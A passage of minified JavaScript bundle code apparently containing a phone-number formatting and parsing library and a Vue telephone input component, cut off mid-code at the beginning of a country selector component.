t=[],n=0;n<e.length;){if("-"===e[n]){if(0===n||n===e.length-1)throw new Error("Couldn't parse a one-of set pattern: ".concat(e));for(var r=e[n-1].charCodeAt(0)+1,o=e[n+1].charCodeAt(0)-1,a=r;a<=o;)t.push(String.fromCharCode(a)),a++}else t.push(e[n]);n++}return t}var It=/[\(\)\[\]\?\:\|]/,jt=new RegExp("(\\||\\(\\?\\:|\\)|\\[|\\])");function Dt(e){return 1===e.length?e[0]:e}function Bt(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Ft(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ft(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ft(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Lt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var Mt=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.matchTree=(new Tt).parse(t)}var t,n,r;return t=e,n=[{key:"match",value:function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).allowOverflow;if(!e)throw new Error("String is required");var n=zt(e.split(""),this.matchTree,!0);if(n&&n.match&&delete n.matchedChars,!n||!n.overflow||t)return n}}],n&&Lt(t.prototype,n),r&&Lt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function zt(e,t,n){if("string"==typeof t){var r=e.join("");return 0===t.indexOf(r)?e.length===t.length?{match:!0,matchedChars:e}:{partialMatch:!0}:0===r.indexOf(t)?n&&e.length>t.length?{overflow:!0}:{match:!0,matchedChars:e.slice(0,t.length)}:void 0}if(Array.isArray(t)){for(var o=e.slice(),a=0;a<t.length;){var i=zt(o,t[a],n&&a===t.length-1);if(!i)return;if(i.overflow)return i;if(!i.match){if(i.partialMatch)return{partialMatch:!0};throw new Error("Unsupported match result:\n".concat(JSON.stringify(i,null,2)))}if(0===(o=o.slice(i.matchedChars.length)).length)return a===t.length-1?{match:!0,matchedChars:e}:{partialMatch:!0};a++}return n?{overflow:!0}:{match:!0,matchedChars:e.slice(0,e.length-o.length)}}switch(t.op){case"|":for(var s,c,d=Bt(t.args);!(c=d()).done;){var l=zt(e,c.value,n);if(l){if(l.overflow)return l;if(l.match)return{match:!0,matchedChars:l.matchedChars};if(!l.partialMatch)throw new Error("Unsupported match result:\n".concat(JSON.stringify(l,null,2)));s=!0}}return s?{partialMatch:!0}:void 0;case"[]":for(var u,f=Bt(t.args);!(u=f()).done;){var p=u.value;if(e[0]===p)return 1===e.length?{match:!0,matchedChars:e}:n?{overflow:!0}:{match:!0,matchedChars:[p]}}return;default:throw new Error("Unsupported instruction tree: ".concat(t))}}function Ut(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Ht(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ht(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ht(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Vt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var Gt=Ot("9",15),qt=/[- ]/,Wt=function(){return/\[([^\[\]])*\]/g},Kt=function(){return/\d(?=[^,}][^,}])/g},Jt=new RegExp("["+K+"]*\\$1["+K+"]*(\\$\\d["+K+"]*)*$"),Yt=function(){function e(t){t.state;var n=t.metadata;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.metadata=n,this.resetFormat()}var t,n,r;return t=e,(n=[{key:"resetFormat",value:function(){this.chosenFormat=void 0,this.template=void 0,this.nationalNumberTemplate=void 0,this.populatedNationalNumberTemplate=void 0,this.populatedNationalNumberTemplatePosition=-1}},{key:"reset",value:function(e,t){this.resetFormat(),e?(this.isNANP="1"===e.callingCode(),this.matchingFormats=e.formats(),t.nationalSignificantNumber&&this.narrowDownMatchingFormats(t)):(this.isNANP=void 0,this.matchingFormats=[])}},{key:"format",value:function(e,t){var n,r,o=this;if(n=t.nationalSignificantNumber,r=this.metadata,"IS_POSSIBLE"===F(n,r))for(var a,i=Ut(this.matchingFormats);!(a=i()).done;){var s=a.value,c=At(t,s,{metadata:this.metadata,shouldTryNationalPrefixFormattingRule:function(e){return o.shouldTryNationalPrefixFormattingRule(e,{international:t.international,nationalPrefix:t.nationalPrefix})},getSeparatorAfterNationalPrefix:function(e){return o.getSeparatorAfterNationalPrefix(e)}});if(c)return this.resetFormat(),this.chosenFormat=s,this.setNationalNumberTemplate(c.replace(/\d/g,Ct),t),this.populatedNationalNumberTemplate=c,this.populatedNationalNumberTemplatePosition=this.template.lastIndexOf(Ct),c}return this.formatNationalNumberWithNextDigits(e,t)}},{key:"formatNationalNumberWithNextDigits",value:function(e,t){var n=this.chosenFormat,r=this.chooseFormat(t);if(r)return r===n?this.formatNextNationalNumberDigits(e):this.formatNextNationalNumberDigits(t.getNationalDigits())}},{key:"narrowDownMatchingFormats",value:function(e){var t=this,n=e.nationalSignificantNumber,r=e.nationalPrefix,o=e.international,a=n,i=a.length-3;i<0&&(i=0),this.matchingFormats=this.matchingFormats.filter(function(e){return t.formatSuits(e,o,r)&&t.formatMatches(e,a,i)}),this.chosenFormat&&-1===this.matchingFormats.indexOf(this.chosenFormat)&&this.resetFormat()}},{key:"formatSuits",value:function(e,t,n){return!(n&&!e.usesNationalPrefix()&&!e.nationalPrefixIsOptionalWhenFormattingInNationalFormat()||!t&&!n&&e.nationalPrefixIsMandatoryWhenFormattingInNationalFormat())}},{key:"formatMatches",value:function(e,t,n){var r=e.leadingDigitsPatterns().length;if(0===r)return!0;n=Math.min(n,r-1);var o=e.leadingDigitsPatterns()[n];if(t.length<3)try{return void 0!==new Mt(o).match(t,{allowOverflow:!0})}catch(e){return console.error(e),!0}return new RegExp("^(".concat(o,")")).test(t)}},{key:"getFormatFormat",value:function(e,t){return t?e.internationalFormat():e.format()}},{key:"chooseFormat",value:function(e){for(var t,n=this,r=function(){var r=t.value;return n.chosenFormat===r?"break":Jt.test(n.getFormatFormat(r,e.international))?n.createTemplateForFormat(r,e)?(n.chosenFormat=r,"break"):(n.matchingFormats=n.matchingFormats.filter(function(e){return e!==r}),"continue"):"continue"},o=Ut(this.matchingFormats.slice());!(t=o()).done;){var a=r();if("break"===a)break}return this.chosenFormat||this.resetFormat(),this.chosenFormat}},{key:"createTemplateForFormat",value:function(e,t){if(!(e.pattern().indexOf("|")>=0)){var n=this.getTemplateForFormat(e,t);return n?(this.setNationalNumberTemplate(n,t),!0):void 0}}},{key:"getSeparatorAfterNationalPrefix",value:function(e){return this.isNANP||e&&e.nationalPrefixFormattingRule()&&qt.test(e.nationalPrefixFormattingRule())?" ":""}},{key:"getInternationalPrefixBeforeCountryCallingCode",value:function(e,t){var n=e.IDDPrefix,r=e.missingPlus;return n?t&&!1===t.spacing?n:n+" ":r?"":"+"}},{key:"getTemplate",value:function(e){if(this.template){for(var t=-1,n=0,r=e.international?this.getInternationalPrefixBeforeCountryCallingCode(e,{spacing:!1}):"";n<r.length+e.getDigitsWithoutInternationalPrefix().length;)t=this.template.indexOf(Ct,t+1),n++;return Pt(this.template,t+1)}}},{key:"setNationalNumberTemplate",value:function(e,t){this.nationalNumberTemplate=e,this.populatedNationalNumberTemplate=e,this.populatedNationalNumberTemplatePosition=-1,t.international?this.template=this.getInternationalPrefixBeforeCountryCallingCode(t).replace(/[\d\+]/g,Ct)+Ot(Ct,t.callingCode.length)+" "+e:this.template=e}},{key:"getTemplateForFormat",value:function(e,t){var n=t.nationalSignificantNumber,r=t.international,o=t.nationalPrefix,a=t.complexPrefixBeforeNationalSignificantNumber,i=e.pattern();i=i.replace(Wt(),"\\d").replace(Kt(),"\\d");var s=Gt.match(i)[0];if(!(n.length>s.length)){var c=new RegExp("^"+i+"$"),d=n.replace(/\d/g,"9");c.test(d)&&(s=d);var l,u=this.getFormatFormat(e,r);if(this.shouldTryNationalPrefixFormattingRule(e,{international:r,nationalPrefix:o})){var f=u.replace(Y,e.nationalPrefixFormattingRule());if(Ue(e.nationalPrefixFormattingRule())===(o||"")+Ue("$1")&&(u=f,l=!0,o))for(var p=o.length;p>0;)u=u.replace(/\d/,Ct),p--}var b=s.replace(new RegExp(i),u).replace(new RegExp("9","g"),Ct);return l||(a?b=Ot(Ct,a.length)+" "+b:o&&(b=Ot(Ct,o.length)+this.getSeparatorAfterNationalPrefix(e)+b)),r&&(b=J(b)),b}}},{key:"formatNextNationalNumberDigits",value:function(e){var t=function(e,t,n){for(var r,o=$t(n.split(""));!(r=o()).done;){var a=r.value;if(e.slice(t+1).search(St)<0)return;t=e.search(St),e=e.replace(St,a)}return[e,t]}(this.populatedNationalNumberTemplate,this.populatedNationalNumberTemplatePosition,e);if(t)return this.populatedNationalNumberTemplate=t[0],this.populatedNationalNumberTemplatePosition=t[1],Pt(this.populatedNationalNumberTemplate,this.populatedNationalNumberTemplatePosition+1);this.resetFormat()}},{key:"shouldTryNationalPrefixFormattingRule",value:function(e,t){var n=t.international,r=t.nationalPrefix;if(e.nationalPrefixFormattingRule()){var o=e.usesNationalPrefix();if(o&&r||!o&&!n)return!0}}}])&&Vt(t.prototype,n),r&&Vt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function Zt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Qt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qt(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Xt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var en=new RegExp("^"+("["+K+W+"]+")+"$","i"),tn="(?:[+＋]["+K+W+"]*|["+K+W+"]+)",nn=new RegExp("[^"+K+W+"]+.*$"),rn=/[^\d\[\]]/,on=function(){function e(t){var n=t.defaultCountry,r=t.defaultCallingCode,o=t.metadata,a=t.onNationalSignificantNumberChange;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.defaultCountry=n,this.defaultCallingCode=r,this.metadata=o,this.onNationalSignificantNumberChange=a}var t,n,r;return t=e,(n=[{key:"input",value:function(e,t){var n,r=function(e){var t=function(e){var t=function(e){var t,n=e.search(tn);if(!(n<0))return"+"===(e=e.slice(n))[0]&&(t=!0,e=e.slice(1)),e=e.replace(nn,""),t&&(e="+"+e),e}(e)||"";return"+"===t[0]?[t.slice(1),!0]:[t]}(e),n=Zt(t,2),r=n[0],o=n[1];return en.test(r)||(r=""),[r,o]}(e),o=Zt(r,2),a=o[0],i=o[1],s=Ue(a);return i&&(t.digits||(t.startInternationalNumber(),s||(n=!0))),s&&this.inputDigits(s,t),{digits:s,justLeadingPlus:n}}},{key:"inputDigits",value:function(e,t){var n=t.digits,r=n.length<3&&n.length+e.length>=3;if(t.appendDigits(e),r&&this.extractIddPrefix(t),this.isWaitingForCountryCallingCode(t)){if(!this.extractCountryCallingCode(t))return}else t.appendNationalSignificantNumberDigits(e);t.international||this.hasExtractedNationalSignificantNumber||this.extractNationalSignificantNumber(t.getNationalDigits(),function(e){return t.update(e)})}},{key:"isWaitingForCountryCallingCode",value:function(e){var t=e.international,n=e.callingCode;return t&&!n}},{key:"extractCountryCallingCode",value:function(e){var t=Qe("+"+e.getDigitsWithoutInternationalPrefix(),this.defaultCountry,this.defaultCallingCode,this.metadata.metadata),n=t.countryCallingCode,r=t.number;if(n)return e.setCallingCode(n),e.update({nationalSignificantNumber:r}),!0}},{key:"reset",value:function(e){if(e){this.hasSelectedNumberingPlan=!0;var t=e._nationalPrefixForParsing();this.couldPossiblyExtractAnotherNationalSignificantNumber=t&&rn.test(t)}else this.hasSelectedNumberingPlan=void 0,this.couldPossiblyExtractAnotherNationalSignificantNumber=void 0}},{key:"extractNationalSignificantNumber",value:function(e,t){if(this.hasSelectedNumberingPlan){var n=Je(e,this.metadata),r=n.nationalPrefix,o=n.nationalNumber,a=n.carrierCode;if(o!==e)return this.onExtractedNationalNumber(r,a,o,e,t),!0}}},{key:"extractAnotherNationalSignificantNumber",value:function(e,t,n){if(!this.hasExtractedNationalSignificantNumber)return this.extractNationalSignificantNumber(e,n);if(this.couldPossiblyExtractAnotherNationalSignificantNumber){var r=Je(e,this.metadata),o=r.nationalPrefix,a=r.nationalNumber,i=r.carrierCode;if(a!==t)return this.onExtractedNationalNumber(o,i,a,e,n),!0}}},{key:"onExtractedNationalNumber",value:function(e,t,n,r,o){var a,i,s=r.lastIndexOf(n);if(s>=0&&s===r.length-n.length){i=!0;var c=r.slice(0,s);c!==e&&(a=c)}o({nationalPrefix:e,carrierCode:t,nationalSignificantNumber:n,nationalSignificantNumberMatchesInput:i,complexPrefixBeforeNationalSignificantNumber:a}),this.hasExtractedNationalSignificantNumber=!0,this.onNationalSignificantNumberChange()}},{key:"reExtractNationalSignificantNumber",value:function(e){return!!this.extractAnotherNationalSignificantNumber(e.getNationalDigits(),e.nationalSignificantNumber,function(t){return e.update(t)})||(this.extractIddPrefix(e)||this.fixMissingPlus(e)?(this.extractCallingCodeAndNationalSignificantNumber(e),!0):void 0)}},{key:"extractIddPrefix",value:function(e){var t=e.international,n=e.IDDPrefix,r=e.digits;if(e.nationalSignificantNumber,!t&&!n){var o=Ke(r,this.defaultCountry,this.defaultCallingCode,this.metadata.metadata);return void 0!==o&&o!==r?(e.update({IDDPrefix:r.slice(0,r.length-o.length)}),this.startInternationalNumber(e,{country:void 0,callingCode:void 0}),!0):void 0}}},{key:"fixMissingPlus",value:function(e){if(!e.international){var t=Ze(e.digits,this.defaultCountry,this.defaultCallingCode,this.metadata.metadata),n=t.countryCallingCode;if(t.number,n)return e.update({missingPlus:!0}),this.startInternationalNumber(e,{country:e.country,callingCode:n}),!0}}},{key:"startInternationalNumber",value:function(e,t){var n=t.country,r=t.callingCode;e.startInternationalNumber(n,r),e.nationalSignificantNumber&&(e.resetNationalSignificantNumber(),this.onNationalSignificantNumberChange(),this.hasExtractedNationalSignificantNumber=void 0)}},{key:"extractCallingCodeAndNationalSignificantNumber",value:function(e){this.extractCountryCallingCode(e)&&this.extractNationalSignificantNumber(e.getNationalDigits(),function(t){return e.update(t)})}}])&&Xt(t.prototype,n),r&&Xt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function an(e){return an="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},an(e)}function sn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return cn(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return cn(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function cn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function dn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var ln=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.metadata=new S(n);var r=sn(this.getCountryAndCallingCode(t),2),o=r[0],a=r[1];this.defaultCountry=o,this.defaultCallingCode=a,this.reset()}var t,n,r;return t=e,(n=[{key:"getCountryAndCallingCode",value:function(e){var t,n;return e&&("object"===an(e)?(t=e.defaultCountry,n=e.defaultCallingCode):t=e),t&&!this.metadata.hasCountry(t)&&(t=void 0),[t,n]}},{key:"input",value:function(e){var t=this.parser.input(e,this.state),n=t.digits;if(t.justLeadingPlus)this.formattedOutput="+";else if(n){var r;if(this.determineTheCountryIfNeeded(),this.state.nationalSignificantNumber&&this.formatter.narrowDownMatchingFormats(this.state),this.metadata.hasSelectedNumberingPlan()&&(r=this.formatter.format(n,this.state)),void 0===r&&this.parser.reExtractNationalSignificantNumber(this.state)){this.determineTheCountryIfNeeded();var o=this.state.getNationalDigits();o&&(r=this.formatter.format(o,this.state))}this.formattedOutput=r?this.getFullNumber(r):this.getNonFormattedNumber()}return this.formattedOutput}},{key:"reset",value:function(){var e=this;return this.state=new _t({onCountryChange:function(t){e.country=t},onCallingCodeChange:function(t,n){e.metadata.selectNumberingPlan(n,t),e.formatter.reset(e.metadata.numberingPlan,e.state),e.parser.reset(e.metadata.numberingPlan)}}),this.formatter=new Yt({state:this.state,metadata:this.metadata}),this.parser=new on({defaultCountry:this.defaultCountry,defaultCallingCode:this.defaultCallingCode,metadata:this.metadata,state:this.state,onNationalSignificantNumberChange:function(){e.determineTheCountryIfNeeded(),e.formatter.reset(e.metadata.numberingPlan,e.state)}}),this.state.reset(this.defaultCountry,this.defaultCallingCode),this.formattedOutput="",this}},{key:"isInternational",value:function(){return this.state.international}},{key:"getCallingCode",value:function(){if(this.isInternational())return this.state.callingCode}},{key:"getCountryCallingCode",value:function(){return this.getCallingCode()}},{key:"getCountry",value:function(){if(this.state.digits)return this._getCountry()}},{key:"_getCountry",value:function(){var e=this.state.country;return e}},{key:"determineTheCountryIfNeeded",value:function(){this.state.country&&!this.isCountryCallingCodeAmbiguous()||this.determineTheCountry()}},{key:"getFullNumber",value:function(e){var t=this;if(this.isInternational()){var n=function(e){return t.formatter.getInternationalPrefixBeforeCountryCallingCode(t.state,{spacing:!!e})+e},r=this.state.callingCode;return n(r?e?"".concat(r," ").concat(e):r:"".concat(this.state.getDigitsWithoutInternationalPrefix()))}return e}},{key:"getNonFormattedNationalNumberWithPrefix",value:function(){var e=this.state,t=e.nationalSignificantNumber,n=e.complexPrefixBeforeNationalSignificantNumber,r=e.nationalPrefix,o=t,a=n||r;return a&&(o=a+o),o}},{key:"getNonFormattedNumber",value:function(){var e=this.state.nationalSignificantNumberMatchesInput;return this.getFullNumber(e?this.getNonFormattedNationalNumberWithPrefix():this.state.getNationalDigits())}},{key:"getNonFormattedTemplate",value:function(){var e=this.getNonFormattedNumber();if(e)return e.replace(/[\+\d]/g,Ct)}},{key:"isCountryCallingCodeAmbiguous",value:function(){var e=this.state.callingCode,t=this.metadata.getCountryCodesForCallingCode(e);return t&&t.length>1}},{key:"determineTheCountry",value:function(){this.state.setCountry(tt(this.isInternational()?this.state.callingCode:this.defaultCallingCode,this.state.nationalSignificantNumber,this.metadata))}},{key:"getNumberValue",value:function(){var e=this.state,t=e.digits,n=e.callingCode,r=e.country,o=e.nationalSignificantNumber;if(t)return this.isInternational()?n?"+"+n+o:"+"+t:r||n?"+"+(r?this.metadata.countryCallingCode():n)+o:void 0}},{key:"getNumber",value:function(){var e=this.state,t=e.nationalSignificantNumber,n=e.carrierCode,r=e.callingCode,o=this._getCountry();if(t&&(o||r)){var a=new ke(o||r,t,this.metadata.metadata);return n&&(a.carrierCode=n),a}}},{key:"isPossible",value:function(){var e=this.getNumber();return!!e&&e.isPossible()}},{key:"isValid",value:function(){var e=this.getNumber();return!!e&&e.isValid()}},{key:"getNationalNumber",value:function(){return this.state.nationalSignificantNumber}},{key:"getChars",value:function(){return(this.state.international?"+":"")+this.state.digits}},{key:"getTemplate",value:function(){return this.formatter.getTemplate(this.state)||this.getNonFormattedTemplate()||""}}])&&dn(t.prototype,n),r&&dn(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function un(e){return ln.call(this,e,g)}un.prototype=Object.create(ln.prototype,{}),un.prototype.constructor=un;var fn={props:{theme:{type:Object,required:!0}},computed:{labelColorStyle:function(){return this.error?this.theme.errorColor:this.valid?this.theme.validColor:this.isFocus?this.theme.color:this.dark?this.theme.textDarkColor:null},inputBorderStyle:function(){return this.error?this.theme.borderErrorColor:this.valid?this.theme.borderValidColor:this.isHover||this.isFocus?this.theme.borderColor:null},inputBoxShadowStyle:function(){return this.isFocus?this.error?this.theme.boxShadowError:this.valid?this.theme.boxShadowValid:this.theme.boxShadowColor:null},inputBgColor:function(){return this.dark?this.theme.bgDarkColor:null},textColor:function(){return this.dark?this.theme.textDarkColor:null},inputCaretStyle:function(){return{caretColor:this.theme.colorValue}},radiusStyle:function(){return this.theme.borderRadius},radiusLeftStyle:function(){return this.theme.borderLeftRadius},radiusRightStyle:function(){return this.theme.borderRightRadius},bgItemSelectedStyle:function(){return this.theme.bgColor},loaderBgColor:function(){return this.theme.bgColor}}},pn={name:"InputTel",mixins:[fn],props:{value:{type:[String,Number],default:null},label:{type:String,default:"Enter text"},hint:{type:String,default:null},error:{type:Boolean,default:Boolean},disabled:{type:Boolean,default:!1},dark:{type:Boolean,default:!1},id:{type:String,default:"InputTel"},size:{type:String,default:null},type:{type:String,default:"tel"},readonly:{type:Boolean,default:!1},valid:{type:Boolean,default:!1},required:{type:Boolean,default:!1},loader:{type:Boolean,default:!1},clearable:{type:Boolean,default:!1},noCountrySelector:{type:Boolean,default:!1}},data:function(){return{isFocus:!1,isHover:!1}},computed:{inputValue:{get:function(){return this.value},set:function(e){this.$emit("input",e)}},labelValue:function(){var e=this.label;return this.required&&e?"".concat(e," *"):e},hintValue:function(){var e=this.hint;return this.required&&e?"".concat(e," *"):e}},methods:{updateHoverState:function(e){this.isHover=e},focusInput:function(){this.$refs.InputTel.focus()},onFocus:function(){this.$emit("focus"),this.isFocus=!0},onBlur:function(){this.$emit("blur"),this.isFocus=!1},clear:function(){this.$emit("input",null),this.$emit("clear")},keyUp:function(e){this.$emit("keyup",e)},keyDown:function(e){this.$emit("keydown",e)}}};n("d499");function bn(e,t,n,r,o,a,i,s){var c,d="function"==typeof e?e.options:e;if(t&&(d.render=t,d.staticRenderFns=n,d._compiled=!0),r&&(d.functional=!0),a&&(d._scopeId="data-v-"+a),i?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(i)},d._ssrRegister=c):o&&(c=s?function(){o.call(this,(d.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(d.functional){d._injectStyles=c;var l=d.render;d.render=function(e,t){return c.call(t),l(e,t)}}else{var u=d.beforeCreate;d.beforeCreate=u?[].concat(u,c):[c]}return{exports:e,options:d}}var hn=bn(pn,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"parent",staticClass:"input-tel",class:[{"is-focused":e.isFocus,"is-valid":e.valid,"has-value":e.value,"has-error":e.error,"is-disabled":e.disabled,"is-dark":e.dark,"has-hint":e.hint},e.size],on:{click:e.focusInput,mouseenter:function(t){return e.updateHoverState(!0)},mouseleave:function(t){return e.updateHoverState(!1)}}},["checkbox"===e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.inputValue,expression:"inputValue"}],ref:"InputTel",staticClass:"input-tel__input",class:{"no-country-selector":e.noCountrySelector},style:[e.noCountrySelector?e.radiusStyle:e.radiusRightStyle,e.inputCaretStyle,e.inputBorderStyle,e.inputBoxShadowStyle,e.inputBgColor,e.textColor],attrs:{id:e.id,placeholder:e.labelValue,disabled:e.disabled,required:e.required,type:"checkbox"},domProps:{checked:Array.isArray(e.inputValue)?e._i(e.inputValue,null)>-1:e.inputValue},on:{keydown:e.keyDown,keyup:e.keyUp,focus:e.onFocus,blur:e.onBlur,click:function(t){return e.$emit("click",t)},change:function(t){var n=e.inputValue,r=t.target,o=!!r.checked;if(Array.isArray(n)){var a=e._i(n,null);r.checked?a<0&&(e.inputValue=n.concat([null])):a>-1&&(e.inputValue=n.slice(0,a).concat(n.slice(a+1)))}else e.inputValue=o}}},"input",e.$attrs,!1)):"radio"===e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.inputValue,expression:"inputValue"}],ref:"InputTel",staticClass:"input-tel__input",class:{"no-country-selector":e.noCountrySelector},style:[e.noCountrySelector?e.radiusStyle:e.radiusRightStyle,e.inputCaretStyle,e.inputBorderStyle,e.inputBoxShadowStyle,e.inputBgColor,e.textColor],attrs:{id:e.id,placeholder:e.labelValue,disabled:e.disabled,required:e.required,type:"radio"},domProps:{checked:e._q(e.inputValue,null)},on:{keydown:e.keyDown,keyup:e.keyUp,focus:e.onFocus,blur:e.onBlur,click:function(t){return e.$emit("click",t)},change:function(t){e.inputValue=null}}},"input",e.$attrs,!1)):n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.inputValue,expression:"inputValue"}],ref:"InputTel",staticClass:"input-tel__input",class:{"no-country-selector":e.noCountrySelector},style:[e.noCountrySelector?e.radiusStyle:e.radiusRightStyle,e.inputCaretStyle,e.inputBorderStyle,e.inputBoxShadowStyle,e.inputBgColor,e.textColor],attrs:{id:e.id,placeholder:e.labelValue,disabled:e.disabled,required:e.required,type:e.type},domProps:{value:e.inputValue},on:{keydown:e.keyDown,keyup:e.keyUp,focus:e.onFocus,blur:e.onBlur,click:function(t){return e.$emit("click",t)},input:function(t){t.target.composing||(e.inputValue=t.target.value)}}},"input",e.$attrs,!1)),n("label",{ref:"label",staticClass:"input-tel__label",class:e.error?"text-danger":null,style:[e.labelColorStyle],attrs:{for:e.id},on:{click:e.focusInput}},[e._v(" "+e._s(e.hintValue||e.labelValue)+" ")]),e.clearable&&e.inputValue?n("button",{staticClass:"input-tel__clear",attrs:{title:"clear",type:"button",tabindex:"-1"},on:{click:e.clear}},[n("span",{staticClass:"input-tel__clear__effect"}),n("span",[e._v(" ✕ ")])]):e._e(),e.loader?n("div",{staticClass:"input-tel__loader"},[n("div",{staticClass:"input-tel__loader__progress-bar",style:[e.loaderBgColor]})]):e._e()])},[],!1,null,"e59be3b4",null).exports,vn=(n("7f7f"),n("f559"),n("20d6"),n("a745")),gn=n.n(vn);function mn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var yn=n("774e"),xn=n.n(yn),wn=n("c8bb"),_n=n.n(wn),$n=n("67bb"),kn=n.n($n);function Cn(e){return function(e){if(gn()(e))return mn(e)}(e)||function(e){if(void 0!==kn.a&&_n()(Object(e)))return xn()(e)}(e)||function(e,t){if(e){if("string"==typeof e)return mn(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?xn()(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?mn(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n("7514");var Sn,On={name:"CountrySelector",components:{RecycleScroller:n("e508").a},mixins:[fn],props:{id:{type:String,default:"CountrySelector"},value:{type:[String,Object],default:null},label:{type:String,default:"Choose 